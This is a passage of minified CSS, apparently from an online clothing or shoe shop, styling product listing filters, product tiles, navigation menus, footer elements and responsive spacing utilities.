1px);z-index:1}.b-filter__dropdown,.b-filter__dropdown.sizeEU{align-items:flex-start;box-align:flex-start;box-direction:normal;display:flex}.b-filter__dropdown.sizeEU{box-orient:vertical;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.sizeEU .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.sizeEU .b-filter__dropdown-link{width:100%}.b-filter__dropdown.awlabSubCategoryCode{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto;width:auto}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-link{width:100%}.b-filter__dropdown.color,.b-filter__dropdown.colorFilter,.b-filter__dropdown.refinementColor{max-height:24.8125rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.color .b-filter__dropdown-item,.b-filter__dropdown.colorFilter .b-filter__dropdown-item,.b-filter__dropdown.refinementColor .b-filter__dropdown-item{width:48%}.b-filter__dropdown.size{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.size .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.size .b-filter__dropdown-link{padding:0 0 0 2rem;width:100%}.b-filter__dropdown.size .b-filter__dropdown-item_selected .b-filter__refinement-span{text-decoration:none}.b-filter__dropdown.price{min-width:auto;width:auto}.b-filter__dropdown.price .b-filter__dropdown-item{width:100%}.b-filter__dropdown.refinementMaterial{max-height:23.1875rem;min-width:18.4375rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-item{width:48%}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-link{white-space:normal;word-break:break-word}.b-filter__dropdown.brand{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.brand .b-filter__dropdown-item{width:100%}.b-filter__dropdown.brand .b-filter__dropdown-link{white-space:normal}.b-filter__dropdown.style{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.style .b-filter__dropdown-item{width:100%}.b-filter__dropdown-item{margin-top:.125rem}.b-refinement__dropdown{display:flex;flex-direction:column;max-height:33rem;flex-wrap:wrap;column-gap:.75rem;-ms-overflow-style:none;scrollbar-width:none}.b-refinement__dropdown::-webkit-scrollbar{display:none}.b-refinement__dropdown.brand{flex-wrap:nowrap;overflow-y:scroll;padding-top:.25rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link{width:3.875rem;height:2rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:hover{color:#fff;text-decoration:none;background:#003da5}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;width:100%}.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__dropdown-link:active{color:#0c0c0c;text-decoration:underline}.b-filter__dropdown-link:hover{color:#003da5}.b-filter__dropdown-link:hover:after{background-color:#003da5}.b-filter__dropdown-link:hover:before{border-color:#003da5}.b-filter__result-inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-filter__result-list{box-flex:0 1 70%;box-ordinal-group:1;flex:0 1 70%;order:1;margin:0}.b-filter__result-clear{box-flex:0 1 30%;box-ordinal-group:2;flex:0 1 30%;order:2;text-align:right}.b-filter__result-item:hover{color:#fff;text-decoration:none}.b-filter__dropdown-done,.b-filter__item-clear{display:none}.b-filter__applied-wrp{max-width:80%;min-height:2.875rem}.b-filter__applied--mobile{display:none}.b-filter__applied--desktop{display:flex;align-items:center;margin-left:2rem;flex:1;overflow-x:auto}.b-filter__applied__arrow{width:2.875rem}.b-filter__applied__arrow--left{display:block}.b-filter__applied__arrow--right{right:-1rem;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 20%,#fff)}.b-filter__applied__arrow .b-icon-arrow-left{display:inline-block}.b-filter__applied__arrow .b-icon-arrow-right{display:block}.b-filter__applied__btn:hover{border-color:#0c0c0c}.b-plp .b-plp__sort-by{margin-bottom:.5rem}.p-plp .b-title{font-size:2.5rem;line-height:2.875rem;padding:0 2.5rem;margin:0 auto;margin-top:0;display:flex;align-items:center;justify-content:space-between}.p-plp .b-title__text{padding:1rem 0}.p-plp .b-title__text .read-more-btn,.p-plp .b-title__text .short-txt{display:none}.p-plp .b-title__text .long-txt{display:block}.p-plp .b-title__info{padding-right:2.5rem}.p-plp .b-title__cta-wrp{padding:1.25rem 0 0;overflow:hidden;flex-wrap:wrap}.p-plp .b-title__image{display:block}.p-plp .b-title__overlay{position:relative;padding:0;display:block}.p-plp .b-title__overlay .b-title__image{max-width:100%;aspect-ratio:1440/350;display:block}.p-plp .b-title__overlay .b-title__image img{width:100%}.p-plp .b-title__overlay .b-title__info{background:linear-gradient(90deg,rgba(0,0,0,.4),transparent 57.29%)}.p-plp .b-title__overlay .b-title__info,.p-plp .b-title__overlay .b-title__info__no-background{display:flex;justify-content:center;flex-direction:column;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;z-index:1;padding:0 2.5rem}.p-plp .b-title__dark .b-title__head,.p-plp .b-title__dark .b-title__text{color:#fff}.p-plp .b-title__dark .b-title__cta{background-color:transparent;border:.0625rem solid #fff;color:#fff}.p-plp .b-title__dark .b-title__cta.active,.p-plp .b-title__dark .b-title__cta:hover{background-color:#fff;color:#0c0c0c}.b-plp__filter-header{display:flex;justify-content:space-between;gap:1.5625rem}.b-plp__filter-close{display:none}.b-plp__filter-bar{transition:transform .2s ease-out;opacity:1;transform:translateX(-100%);padding:1.625rem 2.5rem;max-width:25%;position:absolute;z-index:1}.b-plp__filter-bar.show{height:calc(100vh - 62px);overflow-y:scroll;margin-right:.625rem;transform:translateX(0);position:sticky;top:4.875rem;transition:top .3s ease,transform .2s ease-out;z-index:1}.b-plp__filter-bar.show::-webkit-scrollbar{width:.375rem}.b-plp__filter-bar.show::-webkit-scrollbar-track{background:#fff}.b-plp__filter-bar.show::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-plp__filter-item .b-refinement__title{padding-bottom:.875rem}.b-plp__filter-item .b-refinement__title:hover{color:#003da5;cursor:pointer}.b-plp__filter-item .b-refinement__title:hover svg path{stroke:#003da5}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{top:calc(50% - 8px)}.b-plp__title-wrapper{text-align:left;max-width:58.75rem}.b-plp__filter-apply{display:none}.b-plp__results-count{display:block}.b-plp__promo-read-more{margin-top:-.9375rem;margin-left:0;margin-right:0}.b-plp__promo-read-more .promo-text-container{padding:1rem 2.5rem;width:100%;max-width:58.75rem;margin:0;box-sizing:border-box}.b-plp__promo-read-more .js-read-more-btn{display:none}.b-plp__promo-read-more .promo-main-text{display:block;-webkit-line-clamp:none;overflow:visible;text-overflow:clip}.b-plp__container{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;margin-top:.8125rem}.b-plp__promo-bottom>*{margin-top:4.375rem}.b-plp__category-container,.b-plp__title-container{padding:0 2.5rem}.b-plp__category-container{padding:.875rem 2.5rem 0}.b-plp__title{font-size:2.5rem;line-height:2.875rem}.b-plp__category-name{line-height:2.625rem;font-size:2rem}.b-plp__title-quantity{font-size:1.125rem;margin-left:.3125rem}.b-plp__sort-by_mobile{display:none}.b-plp__filter-container{z-index:5}.b-plp__filter{margin-top:.9375rem}.b-plp__filter-item,.b-plp__filter-list{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0;align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-plp__filter-item{position:relative}.b-plp__filter-item_sortby{display:none}.b-plp__product-list{column-gap:.125rem;margin:0 -.125rem;margin-bottom:1.4375rem;padding-top:1.125rem;row-gap:1.5rem}.b-plp__product-list.b-shrink .b-plp__product-item{width:calc(33.33333% - 2px)}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item:nth-child(3n+1){margin-left:0}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item{margin-left:5%;width:30%}.b-plp__product-item{width:calc(25% - 2px)}.b-plp__content{margin-top:-1.25rem}.b-plp__no-results{padding:4.375rem}.b-plp__no-results+.b-recommendation .b-recommendation__inner{padding:0 1.5625rem}.b-plp__term-suggest{margin-top:2.5rem;margin-bottom:2.5rem}.b-plp__search-form{padding:2rem 2.5rem 3rem}.b-plp__search-form__title{max-width:41.875rem;margin:0 auto 1rem}.b-plp__search-form__row{max-width:41.875rem;margin:0 auto 2.25rem}.b-plp__search-form__results.b-plp__search-form__noresults{text-align:center}.b-plp__search-input{font-size:1.625rem;height:6.25rem;padding:.875rem 2.3125rem}.b-plp__search-button{padding:.875rem 2.8125rem}.b-plp__toggle{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;display:block;float:right;margin:0}.b-plp__toggle_mobile{display:none}.b-plp__toggle-grid{margin-left:1.125rem}.b-plp__toggle-grid span{height:.3125rem;width:.3125rem}.b-plp__toggle-grid_small{display:none}.b-plp__toggle-list{background:#fff}.b-plp__toggle-list.b-plp__toggle_active span{background:#003da5}.b-plp__toggle-grid:hover span,.b-plp__toggle-list:hover span{background:#666}.p-plp .b-plp-look__title-wrp{padding:1rem 2.5rem 2.5rem}.p-plp .b-plp-look .b-plp__category-title{font-size:2.5rem;line-height:2.875rem}.p-plp .b-plp-look .b-plp__product-list{row-gap:.25rem}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:calc(50% - .125rem);flex:0 0 calc(50% - 0.125rem)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{padding:.625rem .75rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-link{overflow:hidden}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transform:scale(1.02)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__image-simple{transform:scale(1)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber:before{color:#003da5}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:3.25rem}.b-plp__refinements .b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-plp__refinements .b-menu__sub-link_highlighted:hover{color:#ff0321;text-decoration:none}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-refinements__category-title_hidden{display:none}.b-refinements__category-list_level-3{margin:0 0 0 -.625rem}.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin:0 0 0 .625rem}.b-refinements__all-items,.b-refinements__category-link{transition:all .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__all-items:active,.b-refinements__all-items:link,.b-refinements__all-items:visited,.b-refinements__category-link:active,.b-refinements__category-link:link,.b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__all-items.b-refinements__category-link_active,.b-refinements__all-items:hover,.b-refinements__category-link.b-refinements__category-link_active,.b-refinements__category-link:hover{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-refinements__all-items{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin:0 .5625rem .3125rem -.125rem}.b-refinements__all-items:hover{border-color:#0c0c0c;margin:0 0 .3125rem -.6875rem;padding:.3125rem .5625rem}.b-refinements_opened .b-header{z-index:30}.b-refinements__search-link:hover{color:#ff0321;text-decoration:none}.b-refinements__search-link{transition:all .15s ease-in 0s;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__search-link:hover,.b-refinements__search-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-sortby_active{font-size:.875rem}.b-sortby__dropdown{right:.125rem;width:auto;background:#fff;border:1px solid #424242;border-radius:1.375rem;min-width:12rem}.b-sortby__item:hover{color:#0c0c0c;text-decoration:none}.b-sortby__item:after{top:calc(50% - 8px)}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-subcategory-nav__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:row;justify-content:space-around}.b-subcategory-nav__link:hover{color:#003da5;text-decoration:none}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header 